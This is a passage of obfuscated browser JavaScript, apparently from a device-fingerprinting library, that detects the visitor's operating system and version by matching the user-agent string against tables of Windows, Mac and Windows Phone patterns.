b8c8b5a05a4f.td_f(193,7)):null)},{prop:td_w,identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(9,5)):null),versionSearch:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(193,7)):null)},{string:td_r,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(200,4)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(200,4)):null)},{string:td_r,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(204,3)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(207,9)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(152,7)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(152,7)):null)},{string:td_r,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(216,6)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(216,6)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(222,8)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(222,8)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(230,4)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(234,8)):null),versionSearch:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(230,4)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(242,8)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(242,8)):null),versionSearch:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(242,8)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(250,7)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(234,8)):null),versionSearch:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(257,2)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(259,5)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(264,7)):null),versionSearch:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(257,2)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(264,7)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(222,8)):null),versionSearch:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(264,7)):null)}];
this.td_X=[{string:td_q,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(271,3)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(274,7)):null)},{string:td_q,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(281,3)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(281,3)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(284,13)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(284,13)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(297,7)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(297,7)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(304,7)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(304,7)):null)},{string:td_z,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(311,5)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(311,5)):null)},{string:td_q,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(316,9)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(297,7)):null)},{string:td_q,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(325,5)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(325,5)):null)},{string:td_q,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(330,10)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(330,10)):null)},{string:td_q,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(340,6)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(346,11)):null)},{string:td_q,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(357,4)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(357,4)):null)}];
this.td_l=[{string:td_q,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(271,3)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(274,7)):null)},{string:td_q,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(281,3)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(281,3)):null)},{string:td_q,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(316,9)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(297,7)):null)},{string:td_q,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(361,11)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(297,7)):null)},{string:td_q,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(325,5)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(325,5)):null)},{string:td_q,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(330,10)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(330,10)):null)},{string:td_q,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(340,6)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(340,6)):null)},{string:td_q,subString:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(357,4)):null),identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(357,4)):null)}];
this.td_h=[{identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(274,7)):null),versionMap:[{s:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(372,10)):null),r:/(Windows 10.0|Windows NT 10.0)/},{s:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(382,11)):null),r:/(Windows 8.1|Windows NT 6.3)/},{s:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(393,9)):null),r:/(Windows 8|Windows NT 6.2)/},{s:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(402,9)):null),r:/(Windows 7|Windows NT 6.1)/},{s:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(411,13)):null),r:/Windows NT 6.0/},{s:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(424,19)):null),r:/Windows NT 5.2/},{s:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(443,10)):null),r:/(Windows NT 5.1|Windows XP)/},{s:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(453,12)):null),r:/(Windows NT 5.0|Windows 2000)/},{s:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(465,10)):null),r:/(Win 9x 4.90|Windows ME)/},{s:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(475,10)):null),r:/(Windows 98|Win98)/},{s:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(485,10)):null),r:/(Windows 95|Win95|Windows_95)/},{s:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(495,14)):null),r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},{s:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(509,10)):null),r:/Windows CE/},{s:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(519,12)):null),r:/Win16/}]},{identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(281,3)):null),versionMap:[{s:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(531,8)):null),r:/Mac OS X/},{s:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(539,6)):null),r:/(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/}]},{identity:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(284,13)):null),versionMap:[{s:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(545,17)):null),r:/Windows Phone 6.0/},{s:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(562,17)):null),r:/Windows Phone 7.0/},{s:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(579,17)):null),r:/Windows Phone 8.0/},{s:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(596,17)):null),r:/Windows Phone 8.1/},{s:((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(613,18)):null),r:/Windows Phone 10.0/}]}];
this.td_2Z=(typeof window.orientation!==[][[]]+"");this.td_4K=this.td_o(this.td_l)||((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(631,7)):null);
this.td_0l=this.td_G(this.td_2Z,this.td_4K)||((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(631,7)):null);
this.td_6V=this.td_o(this.td_i)||((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(631,7)):null);
this.td_5E=this.td_t(this.td_6V,td_z)||this.td_t(this.td_6V,td_v)||((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(631,7)):null);
this.td_2C=this.td_o(this.td_X)||((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(631,7)):null);
this.td_4S=this.td_I(this.td_h,this.td_2C,this.td_6V,this.td_5E,td_z,td_v)||this.td_2C;this.td_U();},td_I:function(td_e,td_M,td_d,td_N,td_s,td_E){var td_S=td_s;var td_w=td_E;var td_z=td_M;var td_O;for(var td_B=0;
td_B<td_e.length;td_B++){if(td_e[td_B].identity===td_M){for(var td_x=0;td_x<td_e[td_B].versionMap.length;td_x++){var td_Y=td_e[td_B].versionMap[td_x];if(td_Y.r.test(td_S)){td_z=td_Y.s;if(/Windows/.test(td_z)){if(td_z===((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(372,10)):null)){if(td_6G.td_Q()){td_z=((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(638,10)):null);
}td_3a.td_6K=td_p;td_6G.td_J();}return td_z;}break;}}break;}}switch(td_z){case ((typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f)!=="undefined"&&typeof(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f)!=="undefined")?(td_3a.tdz_0efaa4461108431da29bb8c8b5a05a4f.td_f(531,8)):null):td_z=null;
